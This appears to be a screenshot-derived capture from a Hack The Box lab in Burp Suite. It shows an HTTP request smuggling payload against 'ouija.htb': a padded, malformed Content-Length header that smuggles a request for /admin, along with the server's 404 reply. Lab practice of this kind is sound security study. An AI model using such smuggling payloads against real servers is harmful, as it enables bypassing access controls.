 Request
Pretty Raw Hex Hackvertor \n
1 POST /index HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 39
5
6 GET http://ouija.htb/admin HTTP/1.1
7 X: GET / HTTP/1.1
8 Host: ouija.htb
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 404 Not Found
2 date: Wed, 06 Dec 2023 09:31:56 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 content-length: 271
5 content-type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
404 Not Found
</title>
10 </head>
<body>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on this server.
</p>
13 <hr>
14 <address>
Apache/2.4.52 (Ubuntu) Server at ouija.htb Port 80
</address>
15 </body>
</html>
16